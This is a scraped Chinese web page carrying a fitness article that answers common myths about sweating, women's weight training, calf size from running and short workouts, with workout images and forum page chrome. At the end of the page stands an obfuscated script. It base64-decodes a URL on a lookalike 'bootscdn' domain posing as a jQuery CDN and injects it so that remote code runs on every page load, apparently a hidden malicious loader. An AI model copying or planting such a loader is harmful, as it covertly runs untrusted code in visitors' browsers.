!important;">如果这时不吃，体内就会分泌升糖激素，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">将储存的肝醣分解进入血液之中，此时就有消耗肌肉的危险。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 流汗才有运动到，流汗才会瘦？</strong></span><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 没那回事</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">减脂主要看的是每分钟心跳率与持续的时间。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">流汗只是调节身体体温还有排泄身体的废物而已，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">有些人因为流汗多，运动完量体重时体重下降较多，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">因此会有流汗瘦比较多的错觉，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但一天不可能减这麽多脂肪，只是脱水而已。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★女生重训会变成健美先生？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 很难</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">前面有提到女性因为较少男性贺尔蒙，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以<span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">女生是很难练成肌肉妹子的</span>，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">想要变成健美先生，除非狂练，不然就是要补充男性睾固酮或类固醇。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">是人都有肌肉，不要排斥肌肉，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">女生也长不了多少肌肉，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">重点是前面提过肌肉也不是那麽好练，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">而且<span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">肌肉可以提升代谢，帮助减脂</span>，不要再排斥它了！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★跑步小腿会不会变粗？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 跑步不是重训，腿不会变粗。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">因为慢跑不会强化主掌爆发力的肺肠肌，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">慢跑用到的『比目鱼肌』反而会让腿型变得更好看。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">要修饰腿型，跑后拉筋也很重要！</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">腿型与腿部肌肉很粗壮通常其实都是脂肪。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">若在消除脂肪之后还是一样形状不满意的话，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">那真的就只能有去KTV时多点播几首「天意」了!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 运动没超过30分钟有效吗？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 有</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">正确说来是燃脂效果会在30-40分钟后达到较好的效果，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但并不表示在30分钟内的运动都完全没有燃脂作用！</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">心跳率跟持续的时间才是最重要的！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><br></p><p style="">所有的基础疑虑都消除了吗？那就赶紧跟着宋教头一起练起来吧！</p><p style="white-space: normal; text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNibnaoma2IsmTCYb8AjSJaX7Gq2GFNydQrukzsvROavoOaic8UbnmxMLOdoTxTgLPvexT9L6bpNIuw/0" data-ratio="1.4268774703557312" data-w=""></p><p style="white-space: normal; text-align: -webkit-center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKO1YO7gXtskh4Job8iatjNsPYxEo21deVEfrAMHot9gVicgaCCrw9bzKueeFhNEq7a5gAlv3vDybibDg/0" data-ratio="0.8992094861660079" data-w=""></p><p style="white-space: normal; text-align: -webkit-center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKO1YO7gXtskh4Job8iatjNsP1vntfbdja34G6FaKNjVg90hc0EricZsvTh7WcUHOuy1SJy20DurDnibQ/0" data-ratio="0.5612648221343873" data-w=""></p><p style="white-space: normal; text-align: -webkit-center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKO1YO7gXtskh4Job8iatjNsPGmKpzV1KysVsJ8j6ZE49nPJJG31LAIxvjI4NKH3mc4eia4Xd2jYfvOg/0" data-ratio="0.5770750988142292" data-w=""></p><p style="margin-top: 0px; margin-bottom: 0px; white-space: normal; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; color: rgb(62, 62, 62); padding: 0px; line-height: 25.1875px; font-family: Tahoma, Geneva, sans-serif; font-size: 14px; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-size="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKPNyQjZ6E1GNpd1aicwA1B3KJGZRx0H2DMxKIDdicLVsuv6Y410RqaNZAPI3qvEo4YuTE2ibztzVdqhw/0" data-ratio="0.7430830039525692" data-w="" style="border: 0px; word-wrap: break-word !important; visibility: visible !important;"></p><p style="white-space: normal; text-align: -webkit-center;"><img data-size="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKM5xltcU0n20dUzAlpeF3GUicVxlxzquCBpa518bMFP7iastSQFkGiaeWKUrw5V3jKSziazpJDZuy4IGw/0" data-ratio="1.231083844580777" data-w="489" style="border: 0px; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; color: rgb(62, 62, 62); padding: 0px; line-height: 2em; font-family: 宋体; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNDC5GsaklsIbkYOAUjXPbicKnWPC4xz6RgGK4NicuAGk22LNbxK71CpQB4LmwgdPaRB6wCBsbpHh9A/0" data-ratio="0.6719367588932806" data-w="" style="border: 0px; float: none; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; color: rgb(62, 62, 62); padding: 0px; line-height: 2em; font-family: 宋体; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNDC5GsaklsIbkYOAUjXPbicgyo8vmgkf77d369FPIGXK1tDDPBUnsWibKugtMCo6XJRQRfMLamibFgQ/0" data-ratio="0.6600790513833992" data-w="" style="border: 0px; float: none; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; color: rgb(62, 62, 62); padding: 0px; line-height: 2em; font-family: 宋体; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNDC5GsaklsIbkYOAUjXPbiccEp5o2g9n5S9xLNgGibIrLsZhQiaoJ329cd9WLTb7op99RJd78H26MlQ/0" data-ratio="0.6541501976284585" data-w="" style="border: 0px; float: none; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; color: rgb(62, 62, 62); padding: 0px; line-height: 2em; font-family: 宋体; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNDC5GsaklsIbkYOAUjXPbicFu8j29ia2icGV1TQBq4ROyUagkIDbnZlmyHxVDibDqEellnuLHGjc8Nzg/0" data-ratio="0.6403162055335968" data-w="" style="border: 0px; float: none; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: -webkit-center; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; color: rgb(62, 62, 62); padding: 0px; line-height: 2em; font-family: 宋体; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-src="http://mmbiz.qpic.cn/mmbiz/W7XE5gBfUKNDC5GsaklsIbkYOAUjXPbicic2RZLlq3VxGI32sXRyTydOOH7wqtXm9y5yqbFDZ6snSnlItjnF80Aw/0" data-ratio="0.66600790513834" data-w="" style="border: 0px; float: none; word-wrap: break-word !important; visibility: visible !important;"></p><p style=""><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>